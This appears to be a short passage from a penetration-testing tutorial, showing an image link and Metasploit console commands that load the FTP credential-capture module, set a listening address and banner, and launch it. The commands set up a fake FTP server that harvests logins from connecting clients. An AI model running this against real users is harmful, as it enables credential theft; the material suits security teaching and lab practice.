 msf5 > use auxiliary/server/capture/ftp msf5 auxiliary(server/capture/ftp) > set srvhost 192.168.0.102 msf5 auxiliary(server/capture/ftp) > set banner Welcome to Hacking Articles msf5 auxiliary(server/capture/ftp) > exploit